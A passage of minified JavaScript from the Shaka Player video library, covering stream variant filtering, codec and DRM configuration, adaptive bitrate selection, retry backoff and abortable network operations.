e.Ke.decodingInfos[0][t]}}(a)).length)>e?(e=r,n=[a.Ke]):r==e&&n.push(a.Ke);u.push.apply(u,c(n))})),a=u}for(n=new Set,t=new Set,r=(a=l(a)).next();!r.done;r=a.next())(r=r.value).audio&&n.add(r.audio),r.video&&t.add(r.video);a=Array.from(n).sort((function(e,t){return e.bandwidth-t.bandwidth}));var d=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(o=(r=r.value).language+(r.channelsCount||0)+(r.audioSamplingRate||0)+r.roles.join(",")+r.label+r.groupId+r.fastSwitching,(s=n.get(o)||[]).length){var h=s[s.length-1],p=Ci(h.codecs),f=Ci(r.codecs);p!=f||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),d.push(r.id))}else s.push(r),d.push(r.id);n.set(o,s)}var g={vp8:1,avc:1,"dovi-avc":.95,vp9:.9,vp09:.9,hevc:.85,"dovi-hevc":.8,"dovi-p5":.75,av01:.7,"dovi-av1":.65,vvc:.6};a=Array.from(t).sort((function(e,t){if(!e.bandwidth||!t.bandwidth||e.bandwidth==t.bandwidth){if(e.codecs&&t.codecs&&e.codecs!=t.codecs&&e.width==t.width){var n=Ci(e.codecs),i=Ci(t.codecs);if(n!=i)return(g[n]||1)-(g[i]||1)}return e.width-t.width}return e.bandwidth-t.bandwidth})),t=ie();var m=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(r=r.value,o=Math.round(r.frameRate||0)+(r.hdr||"")+r.fastSwitching,(s=n.get(o)||[]).length){if(h=s[s.length-1],!t&&(p=Ci(h.codecs))!==(f=Ci(r.codecs)))continue;r.width==h.width&&r.height==h.height?(p=Ci(h.codecs))!=(f=Ci(r.codecs))||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),m.push(r.id)):(r.width>h.width||r.height>h.height||r.bandwidth>h.bandwidth)&&(s.push(r),m.push(r.id))}else s.push(r),m.push(r.id);n.set(o,s)}e.variants=e.variants.filter((function(e){var t=e.audio;return e=e.video,!(t&&!d.includes(t.id)||e&&!m.includes(e.id))}))}function sr(e,t,n){function i(e,t,n){return e>=t&&e<=n}var r=e.video;if(r&&r.width&&r.height){var a=r.width,o=r.height;if(o>a&&(a=(o=l([o,a])).next().value,o=o.next().value),!i(a,t.minWidth,Math.min(t.maxWidth,n.width))||!i(o,t.minHeight,Math.min(t.maxHeight,n.height))||!i(r.width*r.height,t.minPixels,t.maxPixels))return!1}return!(e&&e.video&&e.video.frameRate&&!i(e.video.frameRate,t.minFrameRate,t.maxFrameRate)||e&&e.audio&&e.audio.channelsCount&&!i(e.audio.channelsCount,t.minChannelsCount,t.maxChannelsCount)||!i(e.bandwidth,t.minBandwidth,t.maxBandwidth))}function ur(e,t,n,i,r){var a,o;return L((function(s){if(1==s.g)return qe()&&function(e){for(var t=(new Map).set("dvav","avc3").set("dva1","avc1").set("dvhe","hev1").set("dvh1","hvc1").set("dvc1","vvc1").set("dvi1","vvi1"),n=new Set,i=(e=l(e)).next();!i.done;i=e.next())(i=i.value).video&&n.add(i.video);for(e=(n=l(n)).next();!e.done;e=n.next()){e=e.value;for(var r=(i=l(t)).next();!r.done;r=i.next()){var a=l(r.value);if(r=a.next().value,a=a.next().value,e.codecs.includes(r)){e.codecs=e.codecs.replace(r,a);break}}}}(t.variants),w(s,dr(t.variants,n,!1,i),2);a=null,e&&(o=e.h)&&(a=o.keySystem),t.variants=t.variants.filter((function(e){var t=function(e,t,n){if(!e.decodingInfos.some((function(e){return!(!e.supported||t&&(e=e.keySystemAccess)&&(n[e.keySystem]||e.keySystem)!=t)})))return!1;var i=qe(),r=ot("Firefox")&&it(),a=e.video,o=a&&a.width||0,s=a&&a.height||0;return!(i&&a&&(1920<o||1080<s)&&(a.codecs.includes("avc1.")||a.codecs.includes("avc3."))||(e=e.audio,r&&e&&e.encrypted&&e.codecs.toLowerCase().includes("opus")))}(e,a,r);if(!t){var n=[];e.audio&&n.push(Ir(e.audio)),e.video&&n.push(Ir(e.video))}return t})),S(s)}))}function lr(e,t){var n,i,r,a,o,s,u;return L((function(c){if(1==c.g){for(n=function(e,t){if(e){var n=_t(e);return n.supported=e.supported&&t.supported,n.powerEfficient=e.powerEfficient&&t.powerEfficient,n.smooth=e.smooth&&t.smooth,t.keySystemAccess&&!n.keySystemAccess&&(n.keySystemAccess=t.keySystemAccess),n}return t},i=null,r=[],a=l(t),o=a.next(),s={};!o.done;s={cache:void 0,Od:void 0},o=a.next())u=o.value,s.Od=Ct(u),s.cache=Mr,s.cache.has(s.Od)?i=n(i,s.cache.get(s.Od)):r.push(cr(u).then(function(e){return function(t){for(var r=null,a=(t=l(t||[])).next();!a.done;a=t.next())r=n(r,a.value);r&&(e.cache.set(e.Od,r),i=n(i,r))}}(s)));return w(c,Promise.all(r),2)}i&&e.decodingInfos.push(i),S(c)}))}function cr(e){var t=[""];e.video&&(t=Di(e.video.contentType).split(","));var n=[""];e.audio&&(n=Di(e.audio.contentType).split(","));for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){r=r.value;for(var a=l(n),o=a.next(),s={};!o.done;s={Hc:void 0},o=a.next())o=o.value,s.Hc=Mt(e),e.video&&(s.Hc.video.contentType=Ei(Li(s.Hc.video.contentType),r)),e.audio&&(s.Hc.audio.contentType=Ei(Li(s.Hc.audio.contentType),o)),i.push(new Promise(function(e){return function(t,n){Xi(1,navigator.mediaCapabilities.decodingInfo(e.Hc)).then((function(e){t(e)})).catch(n)}}(s)))}return Promise.all(i).catch((function(){return JSON.stringify(e),null}))}function dr(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x;return L((function(A){switch(A.g){case 1:if(e.some((function(e){return e.decodingInfos.length})))return A.return();r=l(i),a=r.next(),o={};case 2:if(a.done){A.u(4);break}o.dh=a.value,s=!1,u=l(e),c=u.next();case 5:if(c.done){A.u(7);break}d=c.value,h=hr(d,t,n).filter((E=o,function(e){return((e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)===E.dh})),p=l(h),f=p.next();case 8:if(f.done){A.u(10);break}return g=f.value,w(A,lr(d,g),9);case 9:f=p.next(),A.u(8);break;case 10:d.decodingInfos.length&&(s=!0),c=u.next(),A.u(5);break;case 7:if(s)return A.return();o={dh:void 0},a=r.next(),A.u(2);break;case 4:m=l(e),v=m.next();case 12:if(v.done){A.u(0);break}y=v.value,b=hr(y,t,n).filter((function(e){return!(e=(e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)||!i.includes(e)})),S=l(b),T=S.next();case 15:if(T.done){v=m.next(),A.u(12);break}return x=T.value,w(A,lr(y,x),16);case 16:T=S.next(),A.u(15)}var E}))}function hr(e,t,n){var i=e.audio,r=e.video,a=[],o=[];if(r)for(var s=l(r.fullMimeTypes),u=s.next();!u.done;u=s.next()){var c=Di(u=u.value);if(c.includes(",")&&!i){var d=c.split(","),h=Li(u);c=vi("video",d),h=Ii(h,d=pr(d=vi("audio",d),h),"audio"),o.push({contentType:h,channels:2,bitrate:e.bandwidth||1,samplerate:1,spatialRendering:!1})}if(c=fr(c),u={contentType:Ii(Li(u),c,"video"),width:r.width||64,height:r.height||64,bitrate:r.bandwidth||e.bandwidth||1,framerate:r.frameRate||1},r.hdr)switch(r.hdr){case"SDR":u.transferFunction="srgb";break;case"PQ":u.transferFunction="pq";break;case"HLG":u.transferFunction="hlg"}r.colorGamut&&(u.colorGamut=r.colorGamut),a.push(u)}if(i)for(u=(s=l(i.fullMimeTypes)).next();!u.done;u=s.next())u=Ii(u=Li(c=u.value),c=pr(Di(c),u),"audio"),o.push({contentType:u,channels:i.channelsCount||2,bitrate:i.bandwidth||e.bandwidth||1,samplerate:i.audioSamplingRate||1,spatialRendering:i.spatialAudio});for(s=[],0==a.length&&a.push(null),0==o.length&&o.push(null),u=(a=l(a)).next();!u.done;u=a.next())for(u=u.value,h=(c=l(o)).next();!h.done;h=c.next())h=h.value,d={type:n?"file":"media-source"},u&&(d.video=u),h&&(d.audio=h),s.push(d);if(!(o=(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])).length)return[s];for(e=[],n=new Map,a=(o=l(o)).next();!a.done;a=o.next())a=a.value,n.get(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);for(o=t?"required":"optional",t=t?["persistent-license"]:["temporary"],u=(a=l(n.keys())).next();!u.done;u=a.next()){for(u=u.value,h=n.get(u),c=new Map,d=(h=l(h)).next();!d.done;d=h.next()){var p=(d=d.value).videoRobustness+","+d.audioRobustness;c.get(p)||c.set(p,[]),c.get(p).push(d)}for(h=(c=l(c.values())).next();!h.done;h=c.next()){h=h.value,d=[];for(var f=(p=l(s)).next();!f.done;f=p.next()){f=Object.assign({},f.value);for(var g={keySystem:u,initDataType:"cenc",persistentState:o,distinctiveIdentifier:"optional",sessionTypes:t},m=l(h),v=m.next();!v.done;v=m.next()){if((v=v.value).initData&&v.initData.length){for(var y=new Set,b=l(v.initData),w=b.next();!w.done;w=b.next())y.add(w.value.initDataType);g.initDataType=v.initData[0].initDataType}v.distinctiveIdentifierRequired&&(g.distinctiveIdentifier="required"),v.persistentStateRequired&&(g.persistentState="required"),v.sessionType&&(g.sessionTypes=[v.sessionType]),i&&(g.audio?(v.encryptionScheme&&(g.audio.encryptionScheme=g.audio.encryptionScheme||v.encryptionScheme),g.audio.robustness=g.audio.robustness||v.audioRobustness):(g.audio={robustness:v.audioRobustness},v.encryptionScheme&&(g.audio.encryptionScheme=v.encryptionScheme)),""==g.audio.robustness&&delete g.audio.robustness),r&&(g.video?(v.encryptionScheme&&(g.video.encryptionScheme=g.video.encryptionScheme||v.encryptionScheme),g.video.robustness=g.video.robustness||v.videoRobustness):(g.video={robustness:v.videoRobustness},v.encryptionScheme&&(g.video.encryptionScheme=v.encryptionScheme)),""==g.video.robustness&&delete g.video.robustness)}f.keySystemConfiguration=g,d.push(f)}e.push(d)}}return e}function pr(e,t){return"flac"==e.toLowerCase()?Je()?"fLaC":"flac":"opus"===e.toLowerCase()?Je()&&"mp4"==_i(t)?"Opus":"opus":"ac-3"==e.toLowerCase()&&We()?"ec-3":e}function fr(e){if(e.includes("avc1")){var t=e.split(".");if(3==t.length)return e=t.shift()+".",(e+=parseInt(t.shift(),10).toString(16))+("000"+parseInt(t.shift(),10).toString(16)).slice(-4)}else if("vp9"==e)return"vp09.00.41.08";return e}function gr(e){var t=e.audio,n=e.video,i=t?t.mimeType:null,r=n?n.mimeType:null,a=t?t.codecs:null,o=n?n.codecs:null,s=[];o&&s.push(o),a&&s.push(a);var u=[];n&&u.push(n.mimeType),t&&u.push(t.mimeType),u=u[0]||null;var c=[];t&&c.push(t.kind),n&&c.push(n.kind),c=c[0]||null;var d=new Set;if(t)for(var h=l(t.roles),p=h.next();!p.done;p=h.next())d.add(p.value);if(n)for(p=(h=l(n.roles)).next();!p.done;p=h.next())d.add(p.value);if(e={id:e.id,active:!1,type:"variant",bandwidth:e.bandwidth,language:e.language,label:null,kind:c,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:u,audioMimeType:i,videoMimeType:r,codecs:s.join(", "),audioCodec:a,videoCodec:o,primary:e.primary,roles:Array.from(d),audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:null},n&&(e.videoId=n.id,e.originalVideoId=n.originalId,e.width=n.width||null,e.height=n.height||null,e.frameRate=n.frameRate||null,e.pixelAspectRatio=n.pixelAspectRatio||null,e.videoBandwidth=n.bandwidth||null,e.hdr=n.hdr||null,e.colorGamut=n.colorGamut||null,e.videoLayout=n.videoLayout||null,o.includes(","))){e.channelsCount=n.channelsCount,e.audioSamplingRate=n.audioSamplingRate,e.spatialAudio=n.spatialAudio,e.originalLanguage=n.originalLanguage,e.audioMimeType=r,n=o.split(",");try{e.videoCodec=vi("video",n),e.audioCodec=vi("audio",n)}catch(e){}}return t&&(e.audioId=t.id,e.originalAudioId=t.originalId,e.channelsCount=t.channelsCount,e.audioSamplingRate=t.audioSamplingRate,e.audioBandwidth=t.bandwidth||null,e.spatialAudio=t.spatialAudio,e.label=t.label,e.audioRoles=t.roles,e.accessibilityPurpose=t.accessibilityPurpose,e.originalLanguage=t.originalLanguage),e}function mr(e){return{id:e.id,active:!1,type:wi,bandwidth:0,language:e.language,label:e.label,kind:e.kind||null,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:e.primary,roles:e.roles,audioRoles:null,forced:e.forced,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:e.originalId,originalImageId:null,accessibilityPurpose:e.accessibilityPurpose,originalLanguage:e.originalLanguage}}function vr(e){var t=e.width||null,n=e.height||null,i=null;e.segmentIndex&&(i=cu(e.segmentIndex));var r=e.tilesLayout;return i&&(r=i.tilesLayout||r),r&&null!=t&&(t/=Number(r.split("x")[0])),r&&null!=n&&(n/=Number(r.split("x")[1])),{id:e.id,active:!1,type:"image",bandwidth:e.bandwidth||0,language:"",label:null,kind:null,width:t,height:n,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:!1,roles:[],audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:r||null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:e.originalId,accessibilityPurpose:null,originalLanguage:null}}function yr(e){return e.__shaka_id||(e.__shaka_id=_r++),e.__shaka_id}function br(e){var t=Sr(e);return t.active="disabled"!=e.mode,t.type="text",t.originalTextId=e.id,"captions"==e.kind&&(t.mimeType="unknown"),"subtitles"==e.kind&&(t.mimeType="text/vtt"),e.kind&&(t.roles=[e.kind]),"forced"==e.kind&&(t.forced=!0),t}function wr(e){var t=Sr(e);return t.active=e.enabled,t.type="variant",t.originalAudioId=e.id,"main"==e.kind&&(t.primary=!0),e.kind&&(t.roles=[e.kind],t.audioRoles=[e.kind],t.label=e.label),t}function Sr(e){var t=e.language;return{id:yr(e),active:!1,type:"",bandwidth:0,language:Qi(t||"und"),label:e.label,kind:e.kind,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:null,audioMimeType:null,videoMimeType:null,codecs:null,audioCodec:null,videoCodec:null,primary:!1,roles:[],forced:!1,audioRoles:null,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:t}}function Tr(e){return e.allowedByApplication&&e.allowedByKeySystem&&0==e.disabledUntilTime}function xr(e){return e.filter((function(e){return Tr(e)}))}function Ar(e,t,n,i){var r=e,a=e.filter((function(e){return e.primary}));a.length&&(r=a);var o=r.length?r[0].language:"";if(r=r.filter((function(e){return e.language==o})),t){var s=ir(Qi(t),e.map((function(e){return e.language})));s&&(r=e.filter((function(e){return Qi(e.language)==s})))}if(r=r.filter((function(e){return e.forced==i})),n){if((e=Er(r,n)).length)return e}else if(e=r.filter((function(e){return 0==e.roles.length})),e.length)return e;return e=r.map((function(e){return e.roles})).reduce(qi,[]),e.length?Er(r,e[0]):r}function Er(e,t){return e.filter((function(e){return e.roles.includes(t)}))}function kr(e,t){t.length&&(t=t.filter((function(t){return Ci(e.codecs)==Ci(t.codecs)})).sort((function(e,t){return e.bandwidth&&t.bandwidth&&e.bandwidth!=t.bandwidth?e.bandwidth-t.bandwidth:(e.width||0)-(t.width||0)})),e.trickModeVideo=t[0],1<t.length&&(t=t.find((function(t){return e.width==t.width&&e.height==t.height}))))&&(e.trickModeVideo=t)}function Ir(e){return"audio"==e.type?"type=audio codecs="+e.codecs+" bandwidth="+e.bandwidth+" channelsCount="+e.channelsCount+" audioSamplingRate="+e.audioSamplingRate:"video"==e.type?"type=video codecs="+e.codecs+" bandwidth="+e.bandwidth+" frameRate="+e.frameRate+" width="+e.width+" height="+e.height:"unexpected stream type"}B("shaka.util.StreamUtils",ar),ar.meetsRestrictions=sr;var Mr=new Map,_r=0,Cr=(new Map).set("image/svg+xml",!0).set("image/png",!0).set("image/jpeg",!0).set("image/jpg",!0),Pr=(new Map).set("image/webp","[data-uri]").set("image/avif","[data-uri]");function Lr(){var t=this;this.G=null,this.o=!1,this.m=new q,this.j=new Q,navigator.connection&&navigator.connection.addEventListener&&this.j.F(navigator.connection,"change",(function(){if(t.o&&t.g.useNetworkInformation){t.m=new q,t.g&&t.m.configure(t.g.advanced);var e=t.chooseVariant();e&&navigator.onLine&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.D=[],this.H=1,this.I=!1,this.h=this.l=this.g=this.s=null,this.A=new Ve((function(){if(t.o&&(t.g.restrictToElementSize||t.g.restrictToScreenSize)){var e=t.chooseVariant();e&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.B=e,"documentPictureInPicture"in e&&this.j.F(e.documentPictureInPicture,"enter",(function(){t.B=e.documentPictureInPicture.window,t.A&&t.A.Ib(),t.j.ma(t.B,"pagehide",(function(){t.B=e,t.A&&t.A.Ib()}))})),this.C=this.i=null}function Dr(e){if(!e.I){var t=e.m;if(!(t.g>=t.i))return;e.I=!0,e.s-=1e3*(e.g.switchInterval-e.g.minTimeToSwitch)}Date.now()-e.s<1e3*e.g.switchInterval||(t=e.chooseVariant(),e.getBandwidthEstimate(),t&&e.G(t,e.g.clearBufferSwitch,e.g.safeMarginSwitch))}function Rr(e,t,n,i,r){if(e.C){var a=e.C.Mg();a&&(n=n.filter((function(e){return!e.bandwidth||!a||e.bandwidth<=a})))}return t&&(n=n.filter((function(e){return sr(e,t,{width:r,height:i})}))),n.sort((function(e,t){return e.bandwidth-t.bandwidth}))}(i=Lr.prototype).stop=function(){this.G=null,this.o=!1,this.D=[],this.H=1,this.l=this.s=null,this.h&&(this.h.disconnect(),this.h=null),this.A.stop(),this.C=this.i=null},i.release=function(){this.j.release(),this.A=null},i.init=function(e){this.G=e},i.chooseVariant=function(){var e=1/0,t=1/0;if(this.g.restrictToScreenSize){var n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;e=this.B.screen.height*n,t=this.B.screen.width*n}if(this.h&&this.g.restrictToElementSize){n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;var i=this.l.clientHeight,r=this.l.clientWidth;this.i&&document.pictureInPictureElement&&document.pictureInPictureElement==this.l&&(i=this.i.height,r=this.i.width),e=Math.min(e,i*n),t=Math.min(t,r*n)}if((n=this.D.filter((function(e){return e&&!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))).length||(n=this.D),i=n,n.length!=this.D.length&&(i=this.D.filter((function(e){return e&&!!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))),n=Rr(this,this.g.restrictions,i,1/0,1/0),1/0!=e||1/0!=t){for(n=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=n.value.video)&&n.height&&n.width&&t.push({height:n.height,width:n.width});return t.sort((function(e,t){return e.width-t.width}))}(n),r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value).height>=e&&r.width>=t){e=r.height,t=r.width;break}n=Rr(this,this.g.restrictions,i,e,t)}for(e=this.getBandwidthEstimate(),i.length&&!n.length&&(n=[(n=Rr(this,null,i,1/0,1/0))[0]]),t=n[0]||null,i=0;i<n.length;i++){r=n[i];for(var a=isNaN(this.H)?1:Math.abs(this.H),o=a*r.bandwidth/this.g.bandwidthDowngradeTarget,s={bandwidth:1/0},u=i+1;u<n.length;u++)if(r.bandwidth!=n[u].bandwidth){s=n[u];break}a=a*s.bandwidth/this.g.bandwidthUpgradeTarget,e>=o&&e<=a&&(t.bandwidth!=r.bandwidth||t.bandwidth==r.bandwidth&&t.video&&r.video&&(t.video.width<r.video.width||t.video.height<r.video.height))&&(t=r)}return this.s=Date.now(),t},i.enable=function(){this.o=!0},i.disable=function(){this.o=!1},i.segmentDownloaded=function(e,t,n){e<this.g.cacheLoadThreshold||(this.m.sample(e,t),n&&null!=this.s&&this.o&&Dr(this))},i.trySuggestStreams=function(){null!=this.s&&this.o&&Dr(this)},i.getBandwidthEstimate=function(){var e=this.g.defaultBandwidthEstimate;return navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&(e=1e6*navigator.connection.downlink),navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&this.g.preferNetworkInformationBandwidth?e:(e=this.m.getBandwidthEstimate(e),this.C?this.C.getBandwidthEstimate(e):e)},i.setVariants=function(e){this.D=e},i.playbackRateChanged=function(e){this.H=e},i.setMediaElement=function(t){function n(){i.A.aa(Nr)}var i=this;this.l=t,this.h&&(this.h.disconnect(),this.h=null),this.l&&"ResizeObserver"in e&&(this.h=new ResizeObserver(n),this.h.observe(this.l)),this.j.F(t,"enterpictureinpicture",(function(e){e.pictureInPictureWindow&&(i.i=e.pictureInPictureWindow,i.j.F(i.i,"resize",n))})),this.j.F(t,"leavepictureinpicture",(function(){i.i&&i.j.bb(i.i,"resize",n),i.i=null}))},i.setCmsdManager=function(e){this.C=e},i.configure=function(e){this.g=e,this.m&&this.g&&this.m.configure(this.g.advanced)},B("shaka.abr.SimpleAbrManager",Lr),Lr.prototype.configure=Lr.prototype.configure,Lr.prototype.setCmsdManager=Lr.prototype.setCmsdManager,Lr.prototype.setMediaElement=Lr.prototype.setMediaElement,Lr.prototype.playbackRateChanged=Lr.prototype.playbackRateChanged,Lr.prototype.setVariants=Lr.prototype.setVariants,Lr.prototype.getBandwidthEstimate=Lr.prototype.getBandwidthEstimate,Lr.prototype.trySuggestStreams=Lr.prototype.trySuggestStreams,Lr.prototype.segmentDownloaded=Lr.prototype.segmentDownloaded,Lr.prototype.disable=Lr.prototype.disable,Lr.prototype.enable=Lr.prototype.enable,Lr.prototype.chooseVariant=Lr.prototype.chooseVariant,Lr.prototype.init=Lr.prototype.init,Lr.prototype.release=Lr.prototype.release,Lr.prototype.stop=Lr.prototype.stop;var Nr=1;function Ur(e,t){var n=2,i=1e3,r=2,a=.5;this.l=null==e.maxAttempts?n:e.maxAttempts,this.j=null==e.baseDelay?i:e.baseDelay,this.o=null==e.fuzzFactor?a:e.fuzzFactor,this.m=null==e.backoffFactor?r:e.backoffFactor,this.g=0,this.h=this.j,(this.i=void 0!==t&&t)&&(this.g=1)}function Or(e){var t,n;return L((function(i){if(1==i.g){if(e.g>=e.l){if(!e.i)throw new Le(2,7,1010);e.g=1,e.h=e.j}return t=e.g,e.g++,0==t?i.return():(n=e.h*(1+(2*Math.random()-1)*e.o),w(i,new Promise((function(e){new Ve(e).aa(n/1e3)})),2))}e.h*=e.m,S(i)}))}function jr(){var e,t,n=new Promise((function(n,i){e=n,t=i}));return n.resolve=e,n.reject=t,n}function Fr(e,t){this.promise=e,this.i=t,this.g=null}function Br(e){return new Fr(Promise.reject(e),(function(){return Promise.resolve()}))}function Vr(){var e=Promise.reject(new Le(2,7,7001));return e.catch((function(){})),new Fr(e,(function(){return Promise.resolve()}))}function Hr(e){return new Fr(Promise.resolve(e),(function(){return Promise.resolve()}))}function Gr(e){return new Fr(e,(function(){return e.catch((function(){}))}))}function zr(e){return new Fr(Promise.all(e.map((function(e){return e.promise}))),(function(){return Promise.all(e.map((function(e){return e.abort()})))}))}function qr(t,n){if(n)if(n instanceof Map)for(var i=l(n.keys()),r=i.next();!r.done;r=i.next())r=r.value,Object.defineProperty(this,r,{value:n.get(r),writable:!0,enumerable:!0});else for(i in n)Object.defineProperty(this,i,{value:n[i],writable:!0,enumerable:!0});this.defaultPrevented=this.cancelable=this.bubbles=!1,this.timeStamp=e.performance&&e.performance.now?e.performance.now():Date.now(),this.type=t,this.isTrusted=!1,this.target=this.currentTarget=null,this.g=!1}function Kr(e){var t,n=new qr(e.type);for(t in e)Object.defineProperty(n,t,{value:e[t],writable:!0,enumerable:!0});return n}B("shaka.config.AutoShowText",{NEVER:0,ALWAYS:1,IF_PREFERRED_TEXT_LANGUAGE:2,IF_SUBTITLES_MAY_BE_NEEDED:3}),jr.prototype.resolve=function(){},jr.prototype.reject=function(){},Fr.prototype.abort=function(){return this.g||(this.g=this.i()),this.g},Fr.prototype.finally=function(e){return this.promise.then((function(){return e(!0)}),(function(){return e(!1)})),this},Fr.prototype.Da=function(e,t){function n(n){return function(s){if(r.g&&n)a.reject(o);else{var u=n?e:t;u?i=function(e,t,n){try{var i=e(t);return i&&i.promise&&i.abort?(n.resolve(i.promise),function(){return i.abort()}):(n.resolve(i),function(){return Promise.resolve(i).then((function(){}),(function(){}))})}catch(e){return n.reject(e),function(){return Promise.resolve()}}}(u,s,a):(n?a.resolve:a.reject)(s)}}}function i(){return a.reject(o),r.abort()}var r=this,a=new jr;a.catch((function(){}));var o=new Le(2,7,7001);return this.promise.then(n(!0),n(!1)),new Fr(a,(function(){return i()}))},o.Object.defineProperties(Fr.prototype,{aborted:{configurable:!0,enumerable:!0,get:function(){return null!==this.g}}}),B("shaka.util.AbortableOperation",Fr),Fr.prototype.chain=Fr.prototype.Da,Fr.prototype.finally=Fr.prototype.finally,Fr.all=zr,Fr.prototype.abort=Fr.prototype.abort,Fr.notAbortable=Gr,Fr.completed=Hr,Fr.aborted=Vr,Fr.failed=Br,qr.prototype.preventDefault=function(){this.cancelable&&(this.defaultPrevented=!0)},qr.prototype.stopImmediatePropagation=function(){this.g=!0},qr.prototype.stopPropagation=function(){},B("shaka.util.FakeEvent",qr);var Wr={Cj:"abrstatuschanged",Dj:"adaptation",Ej:"audiotrackchanged",Fj:"buffering",Gj:"complete",Hj:"downloadcompleted",Ij:"downloadfailed",Jj:"downloadheadersreceived",Kj:"drmsessionupdate",Mj:"emsg",fk:"prft",Error:"error",Nj:"expirationupdated",Oj:"firstquartile",Pj:"gapjumped",Sj:"keystatuschanged",Wj:"loaded",Xj:"loading",Zj:"manifestparsed",$j:"manifestupdated",ak:"mediaqualitychanged",bk:"mediasourcerecovered",Metadata:"metadata",ck:"midpoint",dk:"nospatialvideoinfo",ek:"onstatechange",gk:"ratechange",ik:"segmentappended",jk:"sessiondata",kk:"spatialvideoinfo",lk:"stalldetected",mk:"started",nk:"statechanged",pk:"streaming",qk:"textchanged",rk:"texttrackvisibility",sk:"thirdquartile",tk:"timelineregionadded",uk:"timelineregionenter",vk:"timelineregionexit",wk:"trackschanged",yk:"unloading",Ak:"variantchanged"};function Xr(){this.Ba=new Z,this.ze=this}function $r(){this.g=[]}function Yr(e,t){e.g.push(t.finally((function(){_e(e.g,t)})))}function Jr(e,t,n,i,r,a,o){Xr.call(this),this.i=!1,this.s=new $r,this.g=new Set,this.h=new Set,this.m=e||null,this.l=t||null,this.C=n||null,this.D=i||null,this.G=r||null,this.I=a||null,this.H=o||null,this.A=this.B=!1,this.o=16e3,this.j=new Map}function Zr(e,t,n,i){i=void 0!==i&&i,n=n||oa;var r=sa.get(e);(!r||n>=r.priority)&&sa.set(e,{priority:n,oe:t,Xi:i})}function Qr(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())t.g.add(i.value);for(n=(e=l(e.h)).next();!n.done;n=e.next())t.h.add(n.value)}function ea(e,t,n){return{uris:e,method:"GET",body:null,headers:{},allowCrossSiteCredentials:!1,retryParameters:t,licenseRequestType:null,sessionId:null,drmInfo:null,initData:null,initDataType:null,streamDataCallback:void 0===n?null:n}}function ta(e,t,n,i,r,a,o,s){e.B&&(n.uris[a]=n.uris[a].replace("https://","http://")),e.A&&(n.uris[a]=n.uris[a].replace("http://","https://")),0<a&&e.I&&e.I(t,i,n.uris[a],n.uris[a-1]);var u=new qn(n.uris[a]),l=u.Hb,c=!1;l||(Kn(u,l=(l=location.protocol).slice(0,-1)),n.uris[a]=u.toString()),l=l.toLowerCase();var d=(l=sa.get(l))?l.oe:null;if(!d)return Br(new Le(2,1,1e3,u));var h=l.Xi;(u=e.j.get(u.vb))&&(n.headers["common-access-token"]=u);var p,f=null,g=null,m=!1,v=!1;return Gr(Or(r)).Da((function(){if(e.i)return Vr();p=Date.now();var r=0;n.requestStartTime=Date.now();var o=d(n.uris[a],n,t,(function(a,o,u){f&&f.stop(),g&&g.aa(l/1e3),e.m&&t==aa&&(r++,n.packetNumber=r,e.m(a,o,na(i),n),c=!0,s.g=u)}),(function(i){v=!0,n.timeToFirstByte=Date.now()-n.requestStartTime,e.l&&e.l(i,n,t)}),{minBytesForProgressEvents:e.o});if(!h)return o;var u=n.retryParameters.connectionTimeout;u&&(f=new Ve((function(){m=!0,o.abort()}))).aa(u/1e3);var l=n.retryParameters.stallTimeout;return l&&(g=new Ve((function(){m=!0,o.abort()}))),o})).Da((function(i){f&&f.stop(),g&&g.stop(),null==i.timeMs&&(i.timeMs=Date.now()-p);var r=i.headers["common-access-token"];if(r){var a=new qn(i.uri);e.j.set(a.vb,r)}return r={response:i,Di:c},!v&&e.l&&e.l(i.headers,n,t),e.C&&e.C(n,i),r}),(function(u){if(f&&f.stop(),g&&g.stop(),e.D){var 